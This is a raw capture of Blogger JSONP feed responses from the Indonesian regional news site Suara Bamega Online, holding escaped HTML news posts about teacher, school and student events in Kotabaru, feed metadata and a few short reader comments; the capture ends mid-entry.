href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s4096\/InCollage_20251207_110908443.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s320\/InCollage_20251207_110908443.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25. com, Kotabaru – Dalam rangka memeriahkan Hari Ulang Tahun (HUT) Persatuan Guru Republik Indonesia (PGRI) ke-80 sekaligus Hari Guru Nasional (HGN) Tahun 2025, PGRI Kabupaten Kotabaru menggelar kegiatan jalan sehat yang berlangsung meriah di kawasan, Minggu (7\/12\/25) wisata Siring Laut, Minggu pagi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang diikuti ribuan peserta dari berbagai satuan pendidikan ini menjadi momentum kebersamaan bagi para guru, tenaga kependidikan se Kalimantan Selatan, serta masyarakat umum. Sejak pagi, kawasan Siring Laut telah dipadati peserta yang datang dengan penuh antusias, mengenakan atribut khas PGRI dan membawa semangat sehat serta kebersamaan.\u003C\/p\u003E\u003Cp\u003EKetua PGRI Kabupaten Kotabaru Ketua PGRI Kabupaten Kotabaru Hawadis zainubah, S. Pd dalam sambutannya menyampaikan bahwa peringatan HUT PGRI ke-80 tahun ini mengusung semangat untuk memperkuat solidaritas dan profesionalitas guru. Jalan sehat menjadi salah satu rangkaian kegiatan yang bertujuan meningkatkan kesehatan jasmani sekaligus mempererat silaturahmi antarpendidik.\u003C\/p\u003E\u003Cp\u003E“Momentum HUT ke-80 ini kami jadikan ruang untuk mempererat kekompakan dan meningkatkan motivasi para guru dalam memberikan layanan pendidikan terbaik bagi generasi muda Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERute jalan sehat dimulai dari kawasan Siring Laut, melewati sejumlah titik pusat keramaian kota, kemudian kembali ke area utama pantai wisata tersebut. Suasana semakin meriah dengan adanya hiburan, doorprize, dan pembagian hadiah menarik bagi peserta yang beruntung.\u003C\/p\u003E\u003Cp\u003EPGRI Kabupaten Kotabaru juga mengapresiasi dukungan pemerintah daerah dan pihak terkait yang turut menyukseskan acara tahunan ini. Kegiatan berlangsung aman, tertib, dan penuh kegembiraan.\u003C\/p\u003E\u003Cp\u003EPlt. Kadis Pendidikan Kotabaru Dr. H. Asriady Sulaiman, S. IP., M. SI mengatakan,\"Melalui peringatan HUT ke-80 ini, PGRI Kabupaten Kotabaru berharap semangat kolaborasi antara guru, pemerintah, dan masyarakat dapat semakin kuat demi kemajuan pendidikan di Bumi Saijaan. Jalan sehat menjadi simbol nyata komitmen PGRI untuk terus bergerak maju bersama dalam mencerdaskan kehidupan bangsa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4616513073776973793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4616513073776973793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/semarak-hut-pgri-ke-80-pgri-kotabaru.html","title":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_hQEZ80gqOYIpwIRw3237IK_UpGy7fPLTM77IvBcKeUQ0laX50wH0Bq6m-KymMoe0iYSGFK_scMe7N4cmOkgEMskbsnJcWOENpDVbyuBduM8UI5D67lKnuR5VYBoEFOA-f8gEMs_0HDuX9_s-7WePFMgSU6FVY4_zvMIfBblNSht3aPfPpIbbrQID8s\/s72-c\/InCollage_20251207_110908443.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7923529508124084017"},"published":{"$t":"2025-08-24T15:34:00.002+08:00"},"updated":{"$t":"2025-08-24T15:34:29.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s4096\/InCollage_20250824_145456891.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s320\/InCollage_20250824_145456891.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – SMA Negeri 2 Kotabaru turut memeriahkan peringatan Hari Ulang Tahun (HUT) ke-80 Kemerdekaan Republik Indonesia sekaligus Pawai Desa Stagen, Sabtu (24\/8\/2025). Kegiatan ini diikuti dengan antusias oleh seluruh warga sekolah yang menampilkan ragam budaya, hasil bumi, serta kreativitas siswa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara peserta mengenakan busana adat dari berbagai daerah, mulai dari pakaian Busi, Jawa dengan blangkon dan kebaya, hingga kreasi modern karya siswa yang dilengkapi ornamen khas lokal. Di barisan depan, sejumlah guru dan karyawan ikut mendampingi, menandakan kekompakan seluruh warga sekolah dalam menyemarakkan acara tahunan ini.\u003C\/p\u003E\u003Cp\u003EKepala SMA Negeri 2 Kotabaru, Abdul Gapur, M.Pd, menyampaikan bahwa karnaval budaya ini tidak sekadar hiburan, melainkan juga sarana edukasi.\u003C\/p\u003E\u003Cp\u003E“Kegiatan ini kami selenggarakan untuk memberikan edukasi kepada seluruh peserta didik tentang pentingnya nilai kebudayaan dan kemerdekaan. Kemerdekaan harus terus kita isi sesuai tugas dan fungsi masing-masing. Bagi guru, mendidik dengan sungguh-sungguh. Bagi siswa, belajar dengan rajin agar menjadi SDM unggul yang mampu mengembangkan bakat dan minatnya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, karnaval budaya juga merupakan bentuk rasa syukur kepada Tuhan Yang Maha Esa, serta wujud pelestarian budaya dan kearifan lokal. Dalam arak-arakan, ditampilkan pula potensi lokal Kotabaru yang identik dengan sektor pertanian, perkebunan, dan perikanan.\u003C\/p\u003E\u003Cp\u003E“Dengan kegiatan semacam ini, kami ingin siswa lebih mencintai tanah air, memahami arti kemerdekaan, sekaligus bangga akan budaya bangsa. Semoga tradisi ini bisa terus berlanjut dan menjadi ciri khas SMA Negeri 2 Kotabaru,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7923529508124084017\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7923529508124084017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/08\/sma-negeri-2-kotabaru-meriahkan-hut-ri.html","title":"SMA Negeri 2 Kotabaru Meriahkan HUT RI ke-80 dan Pawai Desa Stagen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB_CE2mbGVr5Tk0b76JjFtSXBJorIk9dNMNPzBAaCUpk2WUHUcyU1NCfMYgRnDBaJihYacc6w7zYPIy6R_ejOcQdzEjDNM-fqWP1xEfxHFlrKs1YhIR0yNcuR9HPZ3Lesb52bIDmcFGseJdQ0SCS_lVYQyenh-g4VYDwGH5GXz0SZrMI3Xz8eT0z78QPE\/s72-c\/InCollage_20250824_145456891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466664&_=1768901466665
body_size: 1477
content:
// API callback
jQuery1110020498133839390253_1768901466664({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=6&max-results=3&callback=jQuery1110020498133839390253_1768901466670&_=1768901466678
body_size: 5473
content:
// API callback
jQuery1110020498133839390253_1768901466670({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11497"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 